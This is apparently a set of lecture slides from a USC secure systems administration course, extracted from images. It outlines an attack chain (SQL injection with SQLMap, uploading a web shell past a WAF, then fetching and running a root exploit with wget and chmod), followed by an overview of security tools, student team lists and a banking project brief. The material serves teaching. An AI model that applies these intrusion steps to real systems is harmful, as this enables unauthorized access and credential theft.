

languages  $id =$ language to book langua' at line 1





- Steps to perform SQL Injection
	- Find vulnerable link (Vulnerability scanning)
	- Find the databases on the vulnerable website
	- Find the relevant tables containing username and passwords
	- Get columns of the table
	- Get data from the table
- SQLMap performs all such actions automatically. You need to provide vulnerable link to it.
- You can also run it as commands on cmd.





## • **Modify the Request**

- Suppose after exploiting SQL Injection we have the admin username and password.
- We need to login and upload our shell.
- Waf performs sanitizing that which type of file is being uploaded on the server. So, we need to by-pass the waf.
- We can use Tamper/Scapy to perform this task.
- We can change the format of the shell while uploading and use Tamper browser plug-in to capture the http request to change the file extension to original before it is sent to the server.





#### • [Source: http://anonsquad.blogspot.com/2014/02/tutorial-shell-uploading](http://anonsquad.blogspot.com/2014/02/tutorial-shell-uploading-guide.html)guide.html







### • **Server Rooting**

- If connect is successful, you should be able to run unix commands such as:
	- ls
	- uname –a
	- whoami
- Download the specific exploit on the server using wget command
- Use chmod 777 exploit for the full permission
- Execute exploit.
- If successful, whoami should say root.


### Tools







### Tools (cont.)







# Security Focused Linux Distributions

- Kali
- Parrot Os
- BackBox







### OWASP Zed



- Application Security Scanner
- When used as proxy server, it allows for the user to manipulate all of the traffic that passes through using https.
- Features:
	- Intercepting proxy server
	- Traditional and AJAX Web crawlers
	- Automated scanner
	- Passive scanner
	- Forced browsing
	- Fuzzer
	- WebSocket support
	- Scripting languages
	- Plug-n-Hack support
	- (update)



### Aircrack-ng



- Software includes:
	- Detector
	- Packet sniffer
	- WEP and WPA/WPA2-PSK cracker and analysis tool for 802.11 wireless LANs



terbi

School of Engineering



### Cain and Abel



- Password recovery tool for Microsoft Windows
- Password cracks are done by dictionary attacks, brute force, and **Cryptanalysis**
- Features:
	- WEP cracking
	- Speeding up packet capture speed
	- Record VoIP conversations
	- Decoding scrambled passwords
	- Calculating hashes
	- Traceroute
	- Revealing password boxes
	- Uncovering cached passwords
	- Dumping protected storage passwords
	- ARP spoofing
	- IP to MAC Address resolver
	- Network Password Sniffer
	- LSA secret dumper (update)





### **DSci526: Secure Systems Administration**

First Group Project (first week reports)

*Prof. Clifford Neuman*

**Lecture 6** 24 February 2021 **Online** 



University of Southern California

### Teams for First Group Project



- Team One
	- Shagun Bhatia
	- Anthony Cassar
	- Sarahzin Chowdhury
	- Aditya Goindi
	- Tejas Kumar Pandey
	- Malavika Prabhakar
	- Pratyush Prakhar
	- Dwayne Robinson
	- Christopher Samayoa
	- Amarbir Singh
	- Louis Uuh
	- Shanice Williams
- Team Two
	- Azzam Alsaeed
	- Ayush Ambastha
	- Jason Ghetian
	- Marco Gomez
	- Alejandro Najera
	- Doug Platt
	- Abhishek Tatti
	- Carol Varkey
	- MaryLiza Walker
	- Yang Xue
	- Hanzhou Zhang



## Banking Scenario



#### • Your organization must:

- Maintain a database of account holders
- A database of account balances
- Enable web access by customers who:
	- Can update their personal information
	- Check their account balance
	- Transfer funds to another account (by number)
	- View transactions on their account
	- Submit an image of a check for deposit
		- (check should be viewable, but you do not need to scan it or process it)

#### • Access is needed

- Via web from the open internet
- Outbound email confirming transactions
- All other interactions may be limited by information flow policies to internal machines.







- 1640-1650 Group One Reporting
- 1650-1700 Group Two Reporting
- 1700-1720 Open Discussion among class
- then Breakout Rooms for Groups

